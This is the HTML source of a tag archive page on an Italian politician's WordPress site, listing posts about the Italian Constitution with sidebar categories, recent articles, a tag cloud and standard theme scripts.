                        <a href="https://pietrograsso.org/lezioni-di-costituzione-e-festa-della-repubblica-con-studenti-volontari-e-scout/" rel="bookmark" title="Lezioni di Costituzione e Festa della Repubblica con studenti, volontari e scout">
                            Lezioni di Costituzione e Festa della Repubblica con studenti, volontari e scout                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-06-02T15:23:47+00:00" >Giugno 2, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/lezioni-di-costituzione-e-festa-della-repubblica-con-studenti-volontari-e-scout/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3675 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi tag-803 tag-costituzione tag-giovani tag-scuola" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/geronimo-stilton-la-costituzione-italiana-raccontata-ai-ragazzi/" rel="bookmark" class="td-image-wrap" title="“Geronimo Stilton. La Costituzione italiana raccontata ai ragazzi”">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2015/11/costituzione-italiana-Geronimo-Stilton-768x512.jpg" alt="“Geronimo Stilton. La Costituzione italiana raccontata ai ragazzi”" title="“Geronimo Stilton. La Costituzione italiana raccontata ai ragazzi”" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/geronimo-stilton-la-costituzione-italiana-raccontata-ai-ragazzi/" rel="bookmark" title="“Geronimo Stilton. La Costituzione italiana raccontata ai ragazzi”">
                            “Geronimo Stilton. La Costituzione italiana raccontata ai ragazzi”                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-11-11T12:19:48+00:00" >Novembre 11, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/geronimo-stilton-la-costituzione-italiana-raccontata-ai-ragazzi/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://pietrograsso.org/tag/costituzione/page/2/" class="page" title="2">2</a><a href="https://pietrograsso.org/tag/costituzione/page/3/" class="page" title="3">3</a><a href="https://pietrograsso.org/tag/costituzione/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-4" class="widget_text td_block_template_4 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><div class="onerow">
<div class="tdm_block td_block_wrap tdm_block_button tdm-content-horiz-left td-pb-border-top td_block_template_4 tasti_personali">
</div>
&emsp;
<div class="tdm_block td_block_wrap tdm_block_button tdm-content-horiz-left td-pb-border-top td_block_template_4 tasti_personali">
	<div class="tds-button td-fix-index">
	<a href="/newsletter/" class="tds-button1 tdm-btn tdm-btn-lg">
		<span class="tdm-btn-text">Newsletter</span>
	</a>
	</div>
</div>
	
</div></div></aside><aside id="categories-4" class="td_block_template_4 widget categories-4 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://pietrograsso.org/giustizia/">Giustizia</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://pietrograsso.org/interviste/">Interviste</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://pietrograsso.org/istruzione/">Istruzione</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://pietrograsso.org/leu/">LeU</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://pietrograsso.org/libri/">Libri</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://pietrograsso.org/lotta-alla-mafia/">Lotta alla Mafia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pietrograsso.org/notizie/">Notizie</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://pietrograsso.org/parlamento/">Parlamento</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pietrograsso.org/salute/">Salute</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-6" class="td_block_template_4 widget recent-posts-6 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://pietrograsso.org/intervento-in-aula-sul-caso-open/">Intervento in Aula sul caso &#8220;Open&#8221;</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/decreto-immigrazione-le-vite-vanno-salvate-sempre-tutte/">Decreto immigrazione. Le vite vanno salvate, sempre, tutte</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/referendum-sulla-costituzione-non-voglio-firmare-cambiali-in-bianco/">Referendum. Sulla Costituzione non voglio firmare cambiali in bianco</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/votero-al-referendum-come-ho-votato-in-senato-no/">Voterò al Referendum come ho votato in Senato: NO</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/la-norma-lotito-ribalta-il-voto-degli-elettori-campani/">La &#8220;norma Lotito&#8221; ribalta il voto degli elettori campani</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_4 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>Argomenti</span></h4><div class="tagcloud"><a href="https://pietrograsso.org/tag/2013/" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 21.358778625954pt;" aria-label="2013 (176 elementi)">2013</a>
<a href="https://pietrograsso.org/tag/2014/" class="tag-cloud-link tag-link-533 tag-link-position-2" style="font-size: 22pt;" aria-label="2014 (205 elementi)">2014</a>
<a href="https://pietrograsso.org/tag/2015/" class="tag-cloud-link tag-link-803 tag-link-position-3" style="font-size: 20.396946564885pt;" aria-label="2015 (145 elementi)">2015</a>
<a href="https://pietrograsso.org/tag/2016/" class="tag-cloud-link tag-link-800 tag-link-position-4" style="font-size: 18.580152671756pt;" aria-label="2016 (97 elementi)">2016</a>
<a href="https://pietrograsso.org/tag/2017/" class="tag-cloud-link tag-link-949 tag-link-position-5" style="font-size: 19.75572519084pt;" aria-label="2017 (124 elementi)">2017</a>
<a href="https://pietrograsso.org/tag/2018/" class="tag-cloud-link tag-link-524 tag-link-position-6" style="font-size: 12.809160305344pt;" aria-label="2018 (27 elementi)">2018</a>
<a href="https://pietrograsso.org/tag/2019/" class="tag-cloud-link tag-link-519 tag-link-position-7" style="font-size: 13.664122137405pt;" aria-label="2019 (33 elementi)">2019</a>
<a href="https://pietrograsso.org/tag/2020/" class="tag-cloud-link tag-link-799 tag-link-position-8" style="font-size: 10.992366412214pt;" aria-label="2020 (18 elementi)">2020</a>
<a href="https://pietrograsso.org/tag/ambiente/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 10.458015267176pt;" aria-label="ambiente (16 elementi)">ambiente</a>
<a href="https://pietrograsso.org/tag/chiesa/" class="tag-cloud-link tag-link-44 tag-link-position-10" style="font-size: 8.8549618320611pt;" aria-label="chiesa (11 elementi)">chiesa</a>
<a href="https://pietrograsso.org/tag/cina/" class="tag-cloud-link tag-link-788 tag-link-position-11" style="font-size: 8pt;" aria-label="Cina (9 elementi)">Cina</a>
<a href="https://pietrograsso.org/tag/cordoglio/" class="tag-cloud-link tag-link-798 tag-link-position-12" style="font-size: 12.381679389313pt;" aria-label="cordoglio (25 elementi)">cordoglio</a>
<a href="https://pietrograsso.org/tag/corruzione/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.595419847328pt;" aria-label="corruzione (26 elementi)">corruzione</a>
<a href="https://pietrograsso.org/tag/costituzione/" class="tag-cloud-link tag-link-33 tag-link-position-14" style="font-size: 12.595419847328pt;" aria-label="costituzione (26 elementi)">costituzione</a>
<a href="https://pietrograsso.org/tag/cultura/" class="tag-cloud-link tag-link-801 tag-link-position-15" style="font-size: 11.206106870229pt;" aria-label="cultura (19 elementi)">cultura</a>
<a href="https://pietrograsso.org/tag/diritti/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 14.412213740458pt;" aria-label="diritti (39 elementi)">diritti</a>
<a href="https://pietrograsso.org/tag/donne/" class="tag-cloud-link tag-link-209 tag-link-position-17" style="font-size: 10.458015267176pt;" aria-label="donne (16 elementi)">donne</a>
<a href="https://pietrograsso.org/tag/economia/" class="tag-cloud-link tag-link-158 tag-link-position-18" style="font-size: 9.175572519084pt;" aria-label="economia (12 elementi)">economia</a>
<a href="https://pietrograsso.org/tag/elezioni/" class="tag-cloud-link tag-link-184 tag-link-position-19" style="font-size: 14.30534351145pt;" aria-label="elezioni (38 elementi)">elezioni</a>
<a href="https://pietrograsso.org/tag/europa/" class="tag-cloud-link tag-link-73 tag-link-position-20" style="font-size: 16.229007633588pt;" aria-label="europa (58 elementi)">europa</a>
<a href="https://pietrograsso.org/tag/giornalisti/" class="tag-cloud-link tag-link-240 tag-link-position-21" style="font-size: 13.984732824427pt;" aria-label="giornalisti (35 elementi)">giornalisti</a>
<a href="https://pietrograsso.org/tag/giovani/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 10.778625954198pt;" aria-label="giovani (17 elementi)">giovani</a>
<a href="https://pietrograsso.org/tag/immigrazione/" class="tag-cloud-link tag-link-216 tag-link-position-23" style="font-size: 9.175572519084pt;" aria-label="immigrazione (12 elementi)">immigrazione</a>
<a href="https://pietrograsso.org/tag/incontri/" class="tag-cloud-link tag-link-811 tag-link-position-24" style="font-size: 17.725190839695pt;" aria-label="incontri (81 elementi)">incontri</a>
<a href="https://pietrograsso.org/tag/infanzia/" class="tag-cloud-link tag-link-721 tag-link-position-25" style="font-size: 9.175572519084pt;" aria-label="infanzia (12 elementi)">infanzia</a>
<a href="https://pietrograsso.org/tag/lavoro/" class="tag-cloud-link tag-link-159 tag-link-position-26" style="font-size: 9.9236641221374pt;" aria-label="lavoro (14 elementi)">lavoro</a>
<a href="https://pietrograsso.org/tag/legalita/" class="tag-cloud-link tag-link-426 tag-link-position-27" style="font-size: 12.381679389313pt;" aria-label="legalità (25 elementi)">legalità</a>
<a href="https://pietrograsso.org/tag/liberi-e-uguali/" class="tag-cloud-link tag-link-185 tag-link-position-28" style="font-size: 9.9236641221374pt;" aria-label="liberi e uguali (14 elementi)">liberi e uguali</a>
<a href="https://pietrograsso.org/tag/liberta-di-informazione/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 9.175572519084pt;" aria-label="libertà di informazione (12 elementi)">libertà di informazione</a>
<a href="https://pietrograsso.org/tag/liberta-di-stampa/" class="tag-cloud-link tag-link-265 tag-link-position-30" style="font-size: 9.6030534351145pt;" aria-label="libertà di stampa (13 elementi)">libertà di stampa</a>
<a href="https://pietrograsso.org/tag/mafia/" class="tag-cloud-link tag-link-21 tag-link-position-31" style="font-size: 17.93893129771pt;" aria-label="mafia (84 elementi)">mafia</a>
<a href="https://pietrograsso.org/tag/mediterraneo/" class="tag-cloud-link tag-link-248 tag-link-position-32" style="font-size: 10.778625954198pt;" aria-label="Mediterraneo (17 elementi)">Mediterraneo</a>
<a href="https://pietrograsso.org/tag/memoria/" class="tag-cloud-link tag-link-968 tag-link-position-33" style="font-size: 12.916030534351pt;" aria-label="memoria (28 elementi)">memoria</a>
<a href="https://pietrograsso.org/tag/migranti/" class="tag-cloud-link tag-link-337 tag-link-position-34" style="font-size: 8.8549618320611pt;" aria-label="migranti (11 elementi)">migranti</a>
<a href="https://pietrograsso.org/tag/presidente-repubblica-supplente/" class="tag-cloud-link tag-link-868 tag-link-position-35" style="font-size: 8pt;" aria-label="Presidente Repubblica supplente (9 elementi)">Presidente Repubblica supplente</a>
<a href="https://pietrograsso.org/tag/resistenza/" class="tag-cloud-link tag-link-139 tag-link-position-36" style="font-size: 9.175572519084pt;" aria-label="resistenza (12 elementi)">resistenza</a>
<a href="https://pietrograsso.org/tag/scuola/" class="tag-cloud-link tag-link-60 tag-link-position-37" style="font-size: 9.6030534351145pt;" aria-label="scuola (13 elementi)">scuola</a>
<a href="https://pietrograsso.org/tag/senato/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 17.832061068702pt;" aria-label="senato (82 elementi)">senato</a>
<a href="https://pietrograsso.org/tag/storie-di-sangue-amici-e-fantasmi-2/" class="tag-cloud-link tag-link-172 tag-link-position-39" style="font-size: 8.8549618320611pt;" aria-label="STORIE DI SANGUE AMICI E FANTASMI (11 elementi)">STORIE DI SANGUE AMICI E FANTASMI</a>
<a href="https://pietrograsso.org/tag/stragi/" class="tag-cloud-link tag-link-141 tag-link-position-40" style="font-size: 13.236641221374pt;" aria-label="stragi (30 elementi)">stragi</a>
<a href="https://pietrograsso.org/tag/studenti/" class="tag-cloud-link tag-link-573 tag-link-position-41" style="font-size: 12.06106870229pt;" aria-label="studenti (23 elementi)">studenti</a>
<a href="https://pietrograsso.org/tag/terrorismo/" class="tag-cloud-link tag-link-423 tag-link-position-42" style="font-size: 11.63358778626pt;" aria-label="terrorismo (21 elementi)">terrorismo</a>
<a href="https://pietrograsso.org/tag/unione-europea/" class="tag-cloud-link tag-link-451 tag-link-position-43" style="font-size: 10.458015267176pt;" aria-label="Unione Europea (16 elementi)">Unione Europea</a>
<a href="https://pietrograsso.org/tag/violenza-contro-le-donne/" class="tag-cloud-link tag-link-459 tag-link-position-44" style="font-size: 8pt;" aria-label="violenza contro le donne (9 elementi)">violenza contro le donne</a>
<a href="https://pietrograsso.org/tag/visite/" class="tag-cloud-link tag-link-808 tag-link-position-45" style="font-size: 10.458015267176pt;" aria-label="visite (16 elementi)">visite</a></div>
</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970ff9956af6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.donabutton a{color:white!important;font-weight:bold}.donabutton a:hover{text-decoration:none}#donavalue{width:100%;border-radius:5px;padding-left:30px;padding-right:0}.donabutton{background-color:#eb212e;padding:2px 20px;border-radius:5px;width:90%}#symb-euro{color:#eb212e;position:absolute;display:block;transform:translate(0,-55%);top:50%;pointer-events:none;width:35px;text-align:center;font-style:normal}.paypal{width:100px;float:left;height:33px;background-image:url('/wp-content/uploads/2018/10/580b57fcd9996e24bc43c530-150x150.png');background-position:center;background-size:cover;display:inline;margin-left:1%}#donadivinside table tr td{text-align:center;border-color:transparent}.onerow{display:flex;flex-direction:row}#donare{background-color:#009ADF;width:30%;margin-left:7%;display:inline-block;float:left}#donare a{color:white!important}.donabutton{cursor:pointer}.tasti_personali a{color:white!important;min-width:150px!important;max-width:150px!important;text-align:center!important}.tasti_personali a:hover,.tasti_personali a:link,.tasti_personali .tdm-button-text:hover{text-decoration:none!important}.tasti_personali .tds-button1:before{text-decoration:none;background-color:unset!important}@media only screen and (min-width:768px) and (max-width:1024px){.onerow{flex-direction:column}}@media screen and (max-width:870px){}</style>

<script type="text/javascript">jQuery(document).ready(function(){

	jQuery(".donabutton").click(function(){
        if(jQuery(this).attr("id")=="donare"){
            jQuery("#formpostd").submit();
        }else{
            jQuery("#donavalue").val(jQuery("a",this).attr("data-valore"));
        }
    });
    
});</script><script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pietrograsso.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pietrograsso.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pietrograsso.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Informiamo che in questo sito sono utilizzati solo “cookies tecnici” necessari per ottimizzare la navigazione o per statistiche di accesso; il presente sito può consentire l’invio di “cookies di terze parti”. Non sono utilizzati cookies di profilazione. Puoi avere maggiori dettagli e indicazioni sull’uso dei cookies utilizzati dal presente sito visionando l’informativa estesa. Se sei d’accordo clicca “Accetto” </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Accetto">Accetto</button><button data-link-url="https://pietrograsso.org/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
